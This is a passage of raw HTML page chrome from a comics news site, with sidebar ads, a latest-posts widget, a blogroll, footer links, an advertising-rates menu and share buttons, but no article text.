</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_6 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_6">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-11715","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_19";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "50843";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12711";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_6" class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/graphic-novel-review-in-white-shadows-death-is-always-near/" rel="bookmark" class="td-image-wrap" title="Graphic Novel Review: In WHITE SHADOWS, death is always near"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Graphic Novel Review: In WHITE SHADOWS, death is always near" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/white-shadows-9781962413282_hr-1-e1768695595197-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/white-shadows-9781962413282_hr-1-e1768695595197-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Graphic Novel Review: In WHITE SHADOWS, death is always near" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/white-shadows-9781962413282_hr-1-e1768695595197-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/white-shadows-9781962413282_hr-1-e1768695595197-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/graphic-novel-review-in-white-shadows-death-is-always-near/" rel="bookmark" title="Graphic Novel Review: In WHITE SHADOWS, death is always near">Graphic Novel Review: In WHITE SHADOWS, death is always near</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/deansimons/">Dean Simons</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:15:14-05:00">01/22/2026 12:15 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/swamp-thing-1989-release-details/" rel="bookmark" class="td-image-wrap" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="Swamp Thing 1989" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Swamp Thing 1989" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/swamp-thing-1989-release-details/" rel="bookmark" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April">SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:46-05:00">01/22/2026 12:00 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/masters-of-the-universe-movie-trailer-goes-weirdly-meta/" rel="bookmark" class="td-image-wrap" title="MASTERS OF THE UNIVERSE movie trailer goes weirdly meta"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="MASTERS OF THE UNIVERSE movie trailer goes weirdly meta" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/masters-of-the-universe-80x60.webp" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/masters-of-the-universe-160x120.webp" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="MASTERS OF THE UNIVERSE movie trailer goes weirdly meta" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/masters-of-the-universe-80x60.webp" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/masters-of-the-universe-160x120.webp" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/masters-of-the-universe-movie-trailer-goes-weirdly-meta/" rel="bookmark" title="MASTERS OF THE UNIVERSE movie trailer goes weirdly meta">MASTERS OF THE UNIVERSE movie trailer goes weirdly meta</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:23:24-05:00">01/22/2026 11:23 am</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/leo-rising-archie-bongiovanni-graphic-novel-review/" rel="bookmark" class="td-image-wrap" title="Graphic Novel Review: LEO RISING is one of Archie Bongiovanni’s best titles to date"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Graphic Novel Review: LEO RISING is one of Archie Bongiovanni’s best titles to date" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Leo-Rising-cover-art-by-Archie-Bongiovanni-cropped-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Leo-Rising-cover-art-by-Archie-Bongiovanni-cropped-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Graphic Novel Review: LEO RISING is one of Archie Bongiovanni’s best titles to date" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Leo-Rising-cover-art-by-Archie-Bongiovanni-cropped-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Leo-Rising-cover-art-by-Archie-Bongiovanni-cropped-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/leo-rising-archie-bongiovanni-graphic-novel-review/" rel="bookmark" title="Graphic Novel Review: LEO RISING is one of Archie Bongiovanni’s best titles to date">Graphic Novel Review: LEO RISING is one of Archie Bongiovanni’s best titles to date</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:40-05:00">01/22/2026 11:00 am</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_7 td_block_template_4">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10 wpb_row td-pb-row">
<style scoped="">.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_12{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_11_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_14 wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_15 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_15">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_16 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_16 .tdm-title-line:after{background:#000000}.tdi_16 .tdm-title-line{width:100px;height:29px}.tdi_16:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_16 .tdm-title-line{width:120px}.tdi_16 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_16 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_16"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_17" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_18 wpb_row td-pb-row">
<style scoped="">.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{padding-top:80px!important;padding-bottom:80px!important}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_18{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_18{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_20 wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped="">.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_21 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_21">
<style>@media (max-width:767px){.tdi_21{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_21 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_21 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_22 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_22">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_26"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-11715" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-11715">
				<span id="sharing-facebook-11715" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-11715" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-11715">
				<span id="sharing-twitter-11715" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-11715" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-11715">
				<span id="sharing-mastodon-11715" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-11715" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-11715">
				<span id="sharing-linkedin-11715" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-11715" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-11715">
				<span id="sharing-tumblr-11715" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-11715" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-11715">
				<span id="sharing-reddit-11715" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
